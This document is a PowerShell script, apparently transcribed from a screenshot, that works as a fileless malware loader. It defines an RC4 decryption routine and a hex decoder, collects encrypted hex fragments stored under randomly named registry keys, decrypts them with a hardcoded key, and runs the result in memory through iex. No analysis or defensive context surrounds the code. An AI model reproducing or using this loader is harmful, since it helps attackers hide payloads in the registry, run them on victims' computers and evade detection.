 function encr {
param(
[Byte[]]$data,
[Byte[]]$key
)
[Byte[]]$buffer = New-Object Byte[] $data.Length
$data.CopyTo($buffer, 0)
[Byte[]]$s = New-Object Byte[] 256;
[Byte[]]$k = New-Object Byte[] 256;
for ($i = 0; $i -lt 256; $i++)
{
$s[$i] = [Byte]$i;
$k[$i] = $key[$i % $key.Length];
}
$j = 0;
for ($i = 0; $i -lt 256; $i++)
{
$j = ($j + $s[$i] + $k[$i]) % 256;
$temp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $temp;
}
$i = $j = 0;
for ($x = 0; $x -lt $buffer.Length; $x++)
{
$i = ($i + 1) % 256;
$j = ($j + $s[$i]) % 256;
$temp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $temp;
[int]$t = ($s[$i] + $s[$j]) % 256;
$buffer[$x] = $buffer[$x] -bxor $s[$t];
}
return $buffer
}
1 reference
function HexToBin {
param(
[Parameter(
Position=0,
Mandatory=$true,
ValueFromPipeline=$true)
]
[string]$s)
$return = @()
for ($i = 0; $i -lt $s.Length ; $i += 2)
{
$return += [Byte]::Parse($s.Substring($i, 2), [System.Globalization.NumberStyles]::HexNumber)
}
Write-Output $return
}
[Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
$encrypted1 = (Get-ItemProperty -Path HKCU:\SOFTWARE\ZYb78P4s).t3RBka5tL
$encrypted2 = (Get-ItemProperty -Path HKCU:\SOFTWARE\BjqAtIen).uLltjjW
$encrypted3 = (Get-ItemProperty -Path HKCU:\SOFTWARE\AppDataLow\t03A1Stq).uY4S39Da
$encrypted4 = (Get-ItemProperty -Path HKCU:\SOFTWARE\Google\Nv50zeG).Kb19fyhl
$encrypted5 = (Get-ItemProperty -Path HKCU:\AppEvents\Jx66ZG0O).jH54NW8C
$encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
$enc = [System.Text.Encoding]::ASCII
[Byte[]]$data = HexToBin $encrypted
$DecryptedBytes = encr $data $key
$DecryptedString = $enc.GetString($DecryptedBytes)
$DecryptedString|iex